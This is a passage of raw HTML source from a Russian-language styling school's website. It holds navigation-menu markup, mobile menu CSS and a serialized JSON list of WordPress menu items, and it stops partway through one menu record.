xlink:href="#FontAwesomeicon-external-link"></use></svg></div></a><a id="link-8-44746" class="ct-link" href="https://scuola-stile.com/?p=14722"   ><div id="text_block-9-44746" class="ct-text-block" > Начни учиться на стилиста: 7 ĸурсов и мастер-ĸлассов по имиджу и стилю со сĸидĸой 80%<br></div><div id="fancy_icon-10-44746" class="ct-fancy-icon" ><svg id="svg-fancy_icon-10-44746"><use xlink:href="#FontAwesomeicon-external-link"></use></svg></div></a></div></div></div></div><div id="_header_right-23-44718" class="oxy-header-right" ></div></div></div><div id="_header_row-30-44718" class="oxy-header-row" ><div class="oxy-header-container"><div id="_header_left-31-44718" class="oxy-header-left" ></div><div id="_header_center-32-44718" class="oxy-header-center" ><div id="div_block-39-44718" class="ct-div-block" >
		<nav id="-site-navigation-46-44718" class="oxy-site-navigation "  x-data="oxyA11yMenuData" aria-label="Main">
        <!-- Default styles -->
        <style>
            
                        @media (max-width: 991px) {
                    #-site-navigation-46-44718.oxy-site-navigation .oxy-site-navigation__mobile-open-button {
                display: initial;
            }

            #-site-navigation-46-44718.oxy-site-navigation .oxy-site-navigation__mobile-close-wrapper {
                display: initial;
            }
            /* End Mobile Styles - Buttons */

            /* Mobile Styles -- Off-Canvas */
            #-site-navigation-46-44718 .oxy-site-navigation__skip-link {
                display: none;
            }

            #-site-navigation-46-44718.oxy-site-navigation > ul:not(.open) {
            display: none;
            }

            #-site-navigation-46-44718.oxy-site-navigation > ul {
                position: fixed;
                top: 0;
                flex-direction: column;
                height: 100vh;
                width: 300px;
                /* SETTING */
                padding: 64px 0px;
                /* SETTING */
                overflow: auto;
                background-color: var(--oxynav-neutral-color);
                box-shadow:
                    0px 12.5px 10px rgba(0, 0, 0, 0.035),
                    0px 100px 80px rgba(0, 0, 0, 0.07);
                margin-block-end: 0px;
                margin-block-start: 0px;
                z-index: 9999;
            }

            #-site-navigation-46-44718.oxy-site-navigation ul > li {
                width: 100%;
                flex-wrap: wrap;
            }

            #-site-navigation-46-44718.oxy-site-navigation ul > li > ul > li,
            #-site-navigation-46-44718.oxy-site-navigation ul > li > ul > li > ul > li {
                width: 100%;
                flex-wrap: nowrap;
            }

            #-site-navigation-46-44718.oxy-site-navigation ul > li > ul > li > a,
            #-site-navigation-46-44718.oxy-site-navigation ul > li > ul > li > ul > li > a {
                white-space: normal;
            }

            /* Sub & sub-submenu layout fixes */
            #-site-navigation-46-44718.oxy-site-navigation > ul > li > ul > li {
                flex-wrap: wrap;
            }

            #-site-navigation-46-44718.oxy-site-navigation > ul > li > ul > li > a {
                max-width: 89%;
            }

            #-site-navigation-46-44718.oxy-site-navigation > ul > li > ul > li > img + a {
                width: 60%;
            }
            
            /* Don't use border radius for mobile menu */
            #-site-navigation-46-44718.oxy-site-navigation > ul > li,
            #-site-navigation-46-44718.oxy-site-navigation > ul > li > ul > li:first-of-type,
            #-site-navigation-46-44718.oxy-site-navigation > ul > li > ul > li:last-of-type,
            #-site-navigation-46-44718.oxy-site-navigation > ul > li > ul > li > ul > li:first-of-type,
            #-site-navigation-46-44718.oxy-site-navigation > ul > li > ul > li > ul > li:last-of-type {
                border-radius: 0px;
            }

            #-site-navigation-46-44718.oxy-site-navigation li > ul {
                position: static;
            }
                }
                        /* End Mobile Styles -- Off-Canvas */
        </style>

        <noscript>
            <div class="oxy-site-navigation__noscript">
            JavaScript is disabled in your browser. Please enable JavaScript for a better experience.
            </div>
            <div class="menu-main-menu-container"><ul id="menu-main-menu" class="menu"><li id="menu-item-14771" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-14771"><a href="https://scuola-stile.com/">Главная</a></li>
<li id="menu-item-16537" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-16537"><a href="https://scuola-stile.com/?p=17756">Accademia Moda</a>
<ul class="sub-menu">
	<li id="menu-item-16544" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16544"><a href="https://scuola-stile.com/?p=17756">Программа обучения</a></li>
	<li id="menu-item-16541" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16541"><a href="https://scuola-stile.com/?p=16508">Вопросы и ответы</a></li>
</ul>
</li>
<li id="menu-item-14749" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14749"><a href="https://scuola-stile.com/faculties/">Курсы</a></li>
<li id="menu-item-14750" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-14750"><a href="https://scuola-stile.com/о-школе/">О школе</a>
<ul class="sub-menu">
	<li id="menu-item-14757" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14757"><a href="#">О школе</a></li>
	<li id="menu-item-14751" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14751"><a href="https://ielfs.com/">English school</a></li>
	<li id="menu-item-14752" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14752"><a href="https://scuola-stile.com/teacher/">Наши преподаватели</a></li>
	<li id="menu-item-14753" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14753"><a href="https://scuola-stile.com/сми-о-нас/">СМИ о нас</a></li>
	<li id="menu-item-14763" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14763"><a href="https://scuola-stile.com/faq-частые-вопросы/">FAQ: частые вопросы</a></li>
	<li id="menu-item-14762" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14762"><a href="https://scuola-stile.com/как-начать-обучение/">Как начать обучение</a></li>
	<li id="menu-item-37173" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-37173"><a href="https://scuola-stile.com/37059-2">Вопросы по диплому</a></li>
</ul>
</li>
<li id="menu-item-14756" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-14756"><a href="#">Выпускники</a>
<ul class="sub-menu">
	<li id="menu-item-14758" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14758"><a href="https://scuola-stile.com/feedback/">Отзывы об обучении</a></li>
	<li id="menu-item-14760" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14760"><a href="https://scuola-stile.com/сертификаты-студентов-итальянской-ш/">Проверить сертификат диплом выпускника</a></li>
</ul>
</li>
<li id="menu-item-15894" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-15894"><a href="#">Стажировки</a>
<ul class="sub-menu">
	<li id="menu-item-15895" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15895"><a href="https://scuola-stile.com/%d0%b2%d0%b0%d0%bc-%d0%bd%d1%83%d0%b6%d0%bd%d1%8b-%d1%83%d1%81%d0%bb%d1%83%d0%b3%d0%b8-%d1%81%d1%82%d0%b8%d0%bb%d0%b8%d1%81%d1%82%d0%b0-%d0%b8%d0%bc%d0%b8%d0%b4%d0%b6%d0%bc%d0%b5%d0%b9%d0%ba%d0%b5/">Вам нужен стилист</a></li>
	<li id="menu-item-15896" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15896"><a href="https://scuola-stile.com/%d1%81%d1%82%d0%b0%d0%b6%d0%b8%d1%80%d0%be%d0%b2%d0%ba%d0%b8-%d0%b4%d0%bb%d1%8f-%d1%81%d1%82%d0%b8%d0%bb%d0%b8%d1%81%d1%82%d0%be%d0%b2-%d0%b8%d0%bc%d0%b8%d0%b4%d0%b6%d0%bc%d0%b5%d0%b9%d0%ba%d0%b5/">Проекты для студентов и выпускников</a></li>
</ul>
</li>
<li id="menu-item-14766" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14766"><a href="https://scuola-stile.com/блог/">Блог</a></li>
<li id="menu-item-14765" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14765"><a href="https://scuola-stile.com/magazine/">Журнал</a></li>
<li id="menu-item-14768" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14768"><a href="https://study.scuola-stile.ru/">Для студентов</a></li>
<li id="menu-item-16573" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16573"><a href="https://scuola-stile.com/контакты/">контакты</a></li>
</ul></div>        </noscript>

        
                        <button 
                class="oxy-site-navigation__mobile-open-button" 
                @click.prevent="rootOpen = !rootOpen; $nextTick( () => $event.target.closest('button').nextElementSibling.querySelector('.oxy-site-navigation__mobile-close-wrapper > button').focus() )" 
                aria-label="Open navigation menu" 
                :aria-expanded="rootOpen" 
                x-ref="openButton">
                    <div class="oxy-site-navigation__css-icon oxy-site-navigation__css-icon--animation-collapse">
                        <div class="oxy-site-navigation__css-icon-inner"></div>
                    </div>
                </button>
            
        <ul 
        :class="rootOpen ? 'open' : null" 
        @click.outside="!$event.target?.closest('.oxy-site-navigation') ? rootOpen = false : null"
        @focusout="( ( $event.relatedTarget != null ) && !$event.relatedTarget?.closest('.oxy-site-navigation') ) ? rootOpen = false : null"
        @closemobile="rootOpen = false; $nextTick( () => $refs.openButton.focus() )"
        x-init="menu = [{'ID':14771,'post_author':'2','post_date':'2025-10-15 11:10:57','post_date_gmt':'2016-04-11 15:00:50','post_content':'','post_title':'\u0413\u043b\u0430\u0432\u043d\u0430\u044f','post_excerpt':'','post_status':'publish','comment_status':'closed','ping_status':'closed','post_password':'','post_name':'home-2','to_ping':'','pinged':'','post_modified':'2025-10-15 11:10:57','post_modified_gmt':'2025-10-15 07:10:57','post_content_filtered':'','post_parent':0,'guid':'http:\/\/scuola-stile.com\/?p=14771','menu_order':1,'post_type':'nav_menu_item','post_mime_type':'','comment_count':'0','filter':'raw','db_id':14771,'menu_item_parent':'0','object_id':'14771','object':'custom','type':'custom','type_label':'Custom Link','title':'\u0413\u043b\u0430\u0432\u043d\u0430\u044f','url':'https:\/\/scuola-stile.com\/','target':'','attr_title':'','description':'','classes':['','menu-item','menu-item-type-custom','menu-item-object-custom','menu-item-home'],'xfn':'','current':false,'current_item_ancestor':false,'current_item_parent':false,'menu_image':''},{'ID':16537,'post_author':'2','post_date':'2025-10-15 11:10:57','post_date_gmt':'2016-09-13 08:08:51','post_content':'','post_title':'Accademia Moda','post_excerpt':'','post_status':'publish','comment_status':'closed','ping_status':'closed','post_password':'','post_name':'academia-moda','to_ping':'','pinged':'','post_modified':'2025-10-15 11:10:57','post_modified_gmt':'2025-10-15 07:10:57','post_content_filtered':'','post_parent':0,'guid':'http:\/\/scuola-stile.com\/?p=16537','menu_order':2,'post_type':'nav_menu_item','post_mime_type':'','comment_count':'0','filter':'raw','db_id':16537,'menu_item_parent':'0','object_id':'16537','object':'custom','type':'custom','type_label':'Custom Link','title':'Accademia Moda','url':'https:\/\/scuola-stile.com\/?p=17756','target':'','attr_title':'','description':'','classes':['','menu-item','menu-item-type-custom','menu-item-object-custom'],'xfn':'','current':false,'current_item_ancestor':false,'current_item_parent':false,'menu_image':''},{'ID':16544,'post_author':'2','post_date':'2025-10-15 11:10:57','post_date_gmt':'2016-09-13 08:17:56','post_content':'','post_title':'\u041f\u0440\u043e\u0433\u0440\u0430\u043c\u043c\u0430 \u043e\u0431\u0443\u0447\u0435\u043d\u0438\u044f','post_excerpt':'','post_status':'publish','comment_status':'closed','ping_status':'closed','post_password':'','post_name':'accademia-della-moda-%d0%be%d0%b1%d1%83%d1%87%d0%b5%d0%bd%d0%b8%d0%b5-%d0%bd%d0%b0-fashion-%d1%81%d1%82%d0%b8%d0%bb%d0%b8%d1%81%d1%82%d0%b0-%d0%b8-%d0%b8%d0%bc%d0%b8%d0%b4%d0%b6-%d0%ba%d0%be-2','to_ping':'','pinged':'','post_modified':'2025-10-15 11:10:57','post_modified_gmt':'2025-10-15 07:10:57','post_content_filtered':'','post_parent':0,'guid':'http:\/\/scuola-stile.com\/?p=16544','menu_order':3,'post_type':'nav_menu_item','post_mime_type':'','comment_count':'0','filter':'raw','db_id':16544,'menu_item_parent':'16537','object_id':'16544','object':'custom','type':'custom','type_label':'Custom Link','title':'\u041f\u0440\u043e\u0433\u0440\u0430\u043c\u043c\u0430 \u043e\u0431\u0443\u0447\u0435\u043d\u0438\u044f','url':'https:\/\/scuola-stile.com\/?p=17756','target':'','attr_title':'','description':'','classes':['','menu-item','menu-item-type-custom','menu-item-object-custom'],'xfn':'','current':false,'current_item_ancestor':false,'current_item_parent':false,'menu_image':''},{'ID':16541,'post_author':'2','post_date':'2025-10-15 11:10:57','post_date_gmt':'2016-09-13 08:17:56','post_content':'','post_title':'\u0412\u043e\u043f\u0440\u043e\u0441\u044b \u0438 \u043e\u0442\u0432\u0435\u0442\u044b','post_excerpt':'','post_status':'publish','comment_status':'closed','ping_status':'closed','post_password':'','post_name':'faq','to_ping':'','pinged':'','post_modified':'2025-10-15 11:10:57','post_modified_gmt':'2025-10-15 07:10:57','post_content_filtered':'','post_parent':0,'guid':'http:\/\/scuola-stile.com\/?p=16541','menu_order':4,'post_type':'nav_menu_item','post_mime_type':'','comment_count':'0','filter':'raw','db_id':16541,'menu_item_parent':'16537','object_id':'16541','object':'custom','type':'custom','type_label':'Custom Link','title':'\u0412\u043e\u043f\u0440\u043e\u0441\u044b \u0438 \u043e\u0442\u0432\u0435\u0442\u044b','url':'https:\/\/scuola-stile.com\/?p=16508','target':'','attr_title':'','description':'','classes':['','menu-item','menu-item-type-custom','menu-item-object-custom'],'xfn':'','current':false,'current_item_ancestor':false,'current_item_parent':false,'menu_image':''},{'ID':14749,'post_author':'2','post_date':'2025-10-15 11:10:57','post_date_gmt':'2016-04-11 13:51:15','post_content':'','post_title':'\u041a\u0443\u0440\u0441\u044b','post_excerpt':'','post_status':'publish','comment_status':'closed','ping_status':'closed','post_password':'','post_name':'%d0%ba%d1%83%d1%80%d1%81%d1%8b','to_ping':'','pinged':'','post_modified':'2025-10-15 11:10:57','post_modified_gmt':'2025-10-15 07:10:57','post_content_filtered':'','post_parent':0,'guid':'http:\/\/scuola-stile.com\/?p=14749','menu_order':5,'post_type':'nav_menu_item','post_mime_type':'','comment_count':'0','filter':'raw','db_id':14749,'menu_item_parent':'0','object_id':'14749','object':'custom','type':'custom','type_label':'Custom Link','title':'\u041a\u0443\u0440\u0441\u044b','url':'https:\/\/scuola-stile.com\/faculties\/','target':'','attr_title':'','description':'','classes':['','menu-item','menu-item-type-custom','menu-item-object-custom'],'xfn':'','current':false,'current_item_ancestor':false,'current_item_parent':false,'menu_image':''},{'ID':14750,'post_author':'2','post_date':'2025-10-15 11:10:57','post_date_gmt':'2016-04-11 13:51:15','post_content':'','post_title':'\u041e \u0448\u043a\u043e\u043b\u0435','post_excerpt':'','post_status':'publish','comment_status':'closed','ping_status':'closed','post_password':'','post_name':'%d0%be-%d1%88%d0%ba%d0%be%d0%bb%d0%b5','to_ping':'','pinged':'','post_modified':'2025-10-15 11:10:57','post_modified_gmt':'2025-10-15 07:10:57','post_content_filtered':'','post_parent':0,'guid':'http:\/\/scuola-stile.com\/?p=14750','menu_order':6,'post_type':'nav_menu_item','post_mime_type':'','comment_count':'0','filter':'raw','db_id':14750,'menu_item_parent':'0','object_id':'14750','object':'custom','type':'custom','type_label':'Custom Link','title':'\u041e \u0448\u043a\u043e\u043b\u0435','url':'https:\/\/scuola-stile.com\/\u043e-\u0448\u043a\u043e\u043b\u0435\/','target':'','attr_title':'','description':'','classes':['','menu-item','menu-item-type-custom','menu-item-object-custom'],'xfn':'','current':false,'current_item_ancestor':false,'current_item_parent':false,'menu_image':''},{'ID':14757,'post_author':'2','post_date':'2025-10-15 11:10:57','post_date_gmt':'2016-04-11 14:18:53','post_content':'','post_title':'\u041e \u0448\u043a\u043e\u043b\u0435','post_excerpt':'','post_status':'publish','comment_status':'closed','ping_status':'closed','post_password':'','post_name':'%d0%be-%d1%88%d0%ba%d0%be%d0%bb%d0%b5-2','to_ping':'','pinged':'','post_modified':'2025-10-15 11:10:57','post_modified_gmt':'2025-10-15 07:10:57','post_content_filtered':'','post_parent':0,'guid':'http:\/\/scuola-stile.com\/?p=14757','menu_order':7,'post_type':'nav_menu_item','post_mime_type':'','comment_count':'0','filter':'raw','db_id':14757,'menu_item_parent':'14750','object_id':'14757','object':'custom','type':'custom','type_label':'Custom Link','title':'\u041e \u0448\u043a\u043e\u043b\u0435','url':'#','target':'','attr_title':'','description':'','classes':['','menu-item','menu-item-type-custom','menu-item-object-custom'],'xfn':'','current':false,'current_item_ancestor':false,'current_item_parent':false,'menu_image':''},{'ID':14751,'post_author':'2','post_date':'2025-10-15 11:10:57','post_date_gmt':'2016-04-11 13:51:15','post_content':'','post_title':'English school','post_excerpt':'','post_status':'publish','comment_status':'closed','ping_status':'closed','post_password':'','post_name':'english-school','to_ping':'','pinged':'','post_modified':'2025-10-15 11:10:57','post_modified_gmt':'2025-10-15 07:10:57','post_content_filtered':'','post_parent':0,'guid':'http:\/\/scuola-stile.com\/?p=14751','menu_order':8,'post_type':'nav_menu_item','post_mime_type':'','comment_count':'0','filter':'raw','db_id':14751,'menu_item_parent':'14750','object_id':'14751','object':'custom','type':'custom','type_label':'Custom Link','title':'English school','url':'https:\/\/ielfs.com\/','target':'','attr_title':'','description':'','classes':['','menu-item','menu-item-type-custom','menu-item-object-custom'],'xfn':'','current':false,'current_item_ancestor':false,'current_item_parent':false,'menu_image':''},{'ID':14752,'post_author':'2','post_date':'2025-10-15 11:10:57','post_date_gmt':'2016-04-11 13:51:15','post_content':'','post_title':'\u041d\u0430\u0448\u0438 \u043f\u0440\u0435\u043f\u043e\u0434\u0430\u0432\u0430\u0442\u0435\u043b\u0438','post_excerpt':'','post_status':'publish','comment_status':'closed','ping_status':'closed','post_password':'','post_name':'%d0%bd%d0%b0%d1%88%d0%b8-%d0%bf%d1%80%d0%b5%d0%bf%d0%be%d0%b4%d0%b0%d0%b2%d0%b0%d1%82%d0%b5%d0%bb%d0%b8-3','to_ping':'','pinged':'','post_modified':'2025-10-15 11:10:57','post_modified_gmt':'2025-10-15 07:10:57','post_content_filtered':'','post_parent':0,'guid':'http:\/\/scuola-stile.com\/?p=14752','menu_order':9,'post_type':'nav_menu_item','post_mime_type':'','comment_count':'0','filter':'raw','db_id':14752,'menu_item_parent':'14750','object_id':'14752','object':'custom','type':'custom','type_label':'Custom Link','title':'\u041d\u0430\u0448\u0438 \u043f\u0440\u0435\u043f\u043e\u0434\u0430\u0432\u0430\u0442\u0435\u043b\u0438','url':'https:\/\/scuola-stile.com\/teacher\/','target':'','attr_title':'','description':'','classes':['','menu-item','menu-item-type-custom','menu-item-object-custom'],'xfn':'','current':false,'current_item_ancestor':false,'current_item_parent':false,'menu_image':''},{'ID':14753,'post_author':'2','post_date':'2025-10-15 11:10:57','post_date_gmt':'2016-04-11 13:52:31','post_content':'','post_title':'\u0421\u041c\u0418 \u043e \u043d\u0430\u0441','post_excerpt':'','post_status':'publish','comment_status':'closed','ping_status':'closed','post_password':'','post_name':'%d1%81%d0%bc%d0%b8-%d0%be-%d0%bd%d0%b0%d1%81','to_ping':'','pinged':'','post_modified':'2025-10-15 11:10:57','post_modified_gmt':'2025-10-15 07:10:57','post_content_filtered':'','post_parent':0,'guid':'http:\/\/scuola-stile.com\/?p=14753','menu_order':10,'post_type':'nav_menu_item','post_mime_type':'','comment_count':'0','filter':'raw','db_id':14753,'menu_item_parent':'14750','object_id':'14753','object':'custom','type':'custom','type_label':'Custom Link','title':'\u0421\u041c\u0418 \u043e \u043d\u0430\u0441','url':'https:\/\/scuola-stile.com\/\u0441\u043c\u0438-\u043e-\u043d\u0430\u0441\/','target':'','attr_title':'','description':'','classes':['','menu-item','menu-item-type-custom','menu-item-object-custom'],'xfn':'','current':false,'current_item_ancestor':false,'current_item_parent':false,'menu_image':''},{'ID':14763,'post_author':'2','post_date':'2025-10-15 11:10:57','post_date_gmt':'2016-04-11 14:23:59','post_content':'','post_title':'FAQ: \u0447\u0430\u0441\u0442\u044b\u0435 \u0432\u043e\u043f\u0440\u043e\u0441\u044b','post_excerpt':'','post_status':'publish','comment_status':'closed','ping_status':'closed','post_password':'','post_name':'faq-%d1%87%d0%b0%d1%81%d1%82%d1%8b%d0%b5-%d0%b2%d0%be%d0%bf%d1%80%d0%be%d1%81%d1%8b','to_ping':'','pinged':'','post_modified':'2025-10-15 11:10:57','post_modified_gmt':'2025-10-15 07:10:57','post_content_filtered':'','post_parent':0,'guid':'http:\/\/scuola-stile.com\/?p=14763','menu_order':11,'post_type':'nav_menu_item','post_mime_type':'','comment_count':'0','filter':'raw','db_id':14763,'menu_item_parent':'14750','object_id':'14763','object':'custom','type':'custom','type_label':'Custom Link','title':'FAQ: \u0447\u0430\u0441\u0442\u044b\u0435 \u0432\u043e\u043f\u0440\u043e\u0441\u044b','url':'https:\/\/scuola-stile.com\/faq-\u0447\u0430\u0441\u0442\u044b\u0435-\u0432\u043e\u043f\u0440\u043e\u0441\u044b\/','target':'','attr_title':'','description':'','classes':['','menu-item','menu-item-type-custom','menu-item-object-custom'],'xfn':'','current':false,'current_item_ancestor':false,'current_item_parent':false,'menu_image':''},{'ID':14762,'post_author':'2','post_date':'2025-10-15 11:10:57','post_date_gmt':'2016-04-11 14:23:59','post_content':'','post_title':'\u041a\u0430\u043a \u043d\u0430\u0447\u0430\u0442\u044c \u043e\u0431\u0443\u0447\u0435\u043d\u0438\u0435','post_excerpt':'','post_status':'publish','comment_status':'closed','ping_status':'closed','post_password':'','post_name':'%d0%ba%d0%b0%d0%ba-%d0%bd%d0%b0%d1%87%d0%b0%d1%82%d1%8c-%d0%be%d0%b1%d1%83%d1%87%d0%b5%d0%bd%d0%b8%d0%b5-2','to_ping':'','pinged':'','post_modified':'2025-10-15 11:10:57','post_modified_gmt':'2025-10-15 07:10:57','post_content_filtered':'','post_parent':0,'guid':'http:\/\/scuola-stile.com\/?p=14762','menu_order':12,'post_type':'nav_menu_item','post_mime_type':'','comment_count':'0','filter':'raw','db_id':14762,'menu_item_parent':'14750','object_id':'14762','object':'custom','type':'custom','type_label':'Custom Link','title':'\u041a\u0430\u043a \u043d\u0430\u0447\u0430\u0442\u044c \u043e\u0431\u0443\u0447\u0435\u043d\u0438\u0435','url':'https:\/\/scuola-stile.com\/\u043a\u0430\u043a-\u043d\u0430\u0447\u0430\u0442\u044c-\u043e\u0431\u0443\u0447\u0435\u043d\u0438\u0435\/','target':'','attr_title':'','description':'','classes':['','menu-item','menu-item-type-custom','menu-item-object-custom'],'xfn':'','current':false,'current_item_ancestor':false,'current_item_parent':false,'menu_image':''},{'ID':37173,'post_author':'2','post_date':'2025-10-15 11:10:57','post_date_gmt':'2022-07-12 06:20:38','post_content':'','post_title':'\u0412\u043e\u043f\u0440\u043e\u0441\u044b \u043f\u043e \u0434\u0438\u043f\u043b\u043e\u043c\u0443','post_excerpt':'','post_status':'publish','comment_status':'closed','ping_status':'closed','post_password':'','post_name':'%d0%b2%d0%be%d0%bf%d1%80%d0%be%d1%81%d1%8b-%d0%bf%d0%be-%d0%b4%d0%b8%d0%bf%d0%bb%d0%be%d0%bc%d1%83','to_ping':'','pinged':'','post_modified':'2025-10-15 11:10:57','post_modified_gmt':'2025-10-15 07:10:57','post_content_filtered':'','post_parent':0,'guid':'https:\/\/scuola-stile.com\/?p=37173','menu_order':13,'post_type':'nav_menu_item','post_mime_type':'','comment_count':'0','filter':'raw','db_id':37173,'menu_item_parent':'14750','object_id':'37173','object':'custom','type':'custom','type_label':'Custom Link','title':'\u0412\u043e\u043f\u0440\u043e\u0441\u044b \u043f\u043e \u0434\u0438\u043f\u043b\u043e\u043c\u0443','url':'https:\/\/scuola-stile.com\/37059-2','target':'','attr_title':'','description':'','classes':['','menu-item','menu-item-type-custom','menu-item-object-custom'],'xfn':'','current':false,'current_item_ancestor':false,'current_item_parent':false,'menu_image':''},{'ID':14756,'post_author':'2','post_date':'2025-10-15 11:10:57','post_date_gmt':'2016-04-11 14:18:53','post_content':'','post_title':'\u0412\u044b\u043f\u0443\u0441\u043a\u043d\u0438\u043a\u0438','post_excerpt':'','post_status':'publish','comment_status':'closed','ping_status':'closed','post_password':'','post_name':'%d0%b2%d1%8b%d0%bf%d1%83%d1%81%d0%ba%d0%bd%d0%b8%d0%ba%d0%b8','to_ping':'','pinged':'','post_modified':'2025-10-15 11:10:57','post_modified_gmt':'2025-10-15 07:10:57','post_content_filtered':'','post_parent':0,'guid':'http:\/\/scuola-stile.com\/?p=14756','menu_order':14,'post_type':'nav_menu_item','post_mime_type':'','comment_count':'0','filter':'raw','db_id':14756,'menu_item_parent':'0','object_id':'14756','object':'custom','type':'custom','type_label':'Custom Link','title':'\u0412\u044b\u043f\u0443\u0441\u043a\u043d\u0438\u043a\u0438','url':'#','target':'','attr_title':'','description':'','classes':['','menu-item','menu-item-type-custom','menu-item-object-custom'],'xfn':'','current':false,'current_item_ancestor':false,'current_item_parent':false,'menu_image':''},{'ID':14758,'post_author':'2','post_date':'2025-10-15 11:10:57','post_date_gmt':'2016-04-11 14:20:15','post_content':'','post_title':'\u041e\u0442\u0437\u044b\u0432\u044b \u043e\u0431 \u043e\u0431\u0443\u0447\u0435\u043d\u0438\u0438','post_excerpt':'','post_status':'publish','comment_status':'closed','ping_status':'closed','post_password':'','post_name':'%d0%be%d1%82%d0%b7%d1%8b%d0%b2%d1%8b-%d0%be%d0%b1-%d0%be%d0%b1%d1%83%d1%87%d0%b5%d0%bd%d0%b8%d0%b8','to_ping':'','pinged':'','post_modified':'2025-10-15 11:10:57','post_modified_gmt':'2025-10-15 07:10:57','post_content_filtered':'','post_parent':0,'guid':'http:\/\/scuola-stile.com\/?p=14758','menu_order':15,'post_type':'nav_menu_item','post_mime_type':'','comment_count':'0','filter':'raw','db_id':14758,'menu_item_parent':'14756','object_id':'14758','object':'custom','type':'custom','type_label':'Custom Link','title':'\u041e\u0442\u0437\u044b\u0432\u044b \u043e\u0431 \u043e\u0431\u0443\u0447\u0435\u043d\u0438\u0438','url':'https:\/\/scuola-stile.com\/feedback\/','target':'','attr_title':'','description':'','classes':['','menu-item','menu-item-type-custom','menu-item-object-custom'],'xfn':'','current':false,'current_item_ancestor':false,'current_item_parent':false,'menu_image':''},{'ID':14760,'post_author':'2','post_date':'2025-10-15 11:10:57','post_date_gmt':'2016-04-11 14:20:15','post_content':'','post_title':'\u041f\u0440\u043e\u0432\u0435\u0440\u0438\u0442\u044c \u0441\u0435\u0440\u0442\u0438\u0444\u0438\u043a\u0430\u0442 \u0434\u0438\u043f\u043b\u043e\u043c \u0432\u044b\u043f\u0443\u0441\u043a\u043d\u0438\u043a\u0430','post_excerpt':'','post_status':'publish','comment_status':'closed','ping_status':'closed','post_password':'','post_name':'%d0%bf%d1%80%d0%be%d0%b2%d0%b5%d1%80%d0%b8%d1%82%d1%8c-%d1%81%d0%b5%d1%80%d1%82%d0%b8%d1%84%d0%b8%d0%ba%d0%b0%d1%82-%d1%81%d1%82%d0%b8%d0%bb%d0%b8%d1%81%d1%82%d0%b0','to_ping':'','pinged':'','post_modified':'2025-10-15 11:10:57','post_modified_gmt':'2025-10-15 07:10:57','post_content_filtered':'','post_parent':0,'guid':'http:\/\/scuola-stile.com\/?p=14760','menu_order':16,'post_type':'nav_menu_item','post_mime_type':'','comment_count':'0','filter':'raw','db_id':14760,'menu_item_parent':'14756','object_id':'14760','object':'custom','type':'custom','type_label':'Custom Link','title':'\u041f\u0440\u043e\u0432\u0435\u0440\u0438\u0442\u044c \u0441\u0435\u0440\u0442\u0438\u0444\u0438\u043a\u0430\u0442 \u0434\u0438\u043f\u043b\u043e\u043c \u0432\u044b\u043f\u0443\u0441\u043a\u043d\u0438\u043a\u0430','url':'https:\/\/scuola-stile.com\/\u0441\u0435\u0440\u0442\u0438\u0444\u0438\u043a\u0430\u0442\u044b-\u0441\u0442\u0443\u0434\u0435\u043d\u0442\u043e\u0432-\u0438\u0442\u0430\u043b\u044c\u044f\u043d\u0441\u043a\u043e\u0439-\u0448\/','target':'','attr_title':'','description':'','classes':['','menu-item','menu-item-type-custom','menu-item-object-custom'],'xfn':'','current':false,'current_item_ancestor':false,'current_item_parent':false,'menu_image':''},{'ID':15894,'post_author':'2','post_date':'2025-10-15 11:10:57','post_date_gmt':'2016-07-08 06:38:13','post_content':'','post_title':'\u0421\u0442\u0430\u0436\u0438\u0440\u043e\u0432\u043a\u0438','post_excerpt':'','post_status':'publish','comment_status':'closed','ping_status':'closed','post_password':'','post_name':'%d1%81%d1%82%d0%b0%d0%b6%d0%b8%d1%80%d0%be%d0%b2%d0%ba%d0%b8','to_ping':'','pinged':'','post_modified':'2025-10-15 11:10:57','post_modified_gmt':'2025-10-15 07:10:57','post_content_filtered':'','post_parent':0,'guid':'http:\/\/scuola-stile.com\/?p=15894','menu_order':17,'post_type':'nav_menu_item','post_mime_type':'','comment_count':'0','filter':'raw','db_id':15894,'menu_item_parent':'0','object_id':'15894','object':'custom','type':'custom','type_label':'Custom Link','title':'\u0421\u0442\u0430\u0436\u0438\u0440\u043e\u0432\u043a\u0438','url':'#','target':'','attr_title':'','description':'','classes':['','menu-item','menu-item-type-custom','menu-item-object-custom'],'xfn':'','current':false,'current_item_ancestor':false,'current_item_parent':false,'menu_image':''},{'ID':15895,'post_author':'2','post_date':'2025-10-15 11:10:57','post_date_gmt':'2016-07-08 06:38:13','post_content':'','post_title':'\u0412\u0430\u043c \u043d\u0443\u0436\u0435\u043d \u0441\u0442\u0438\u043b\u0438\u0441\u0442','post_excerpt':'','post_status':'publish','comment_status':'closed','ping_status':'closed','post_password':'','post_name':'15895','to_ping':'','pinged':'','post_modified':'2025-10-15 11:10:57','post_modified_gmt':'2025-10-15 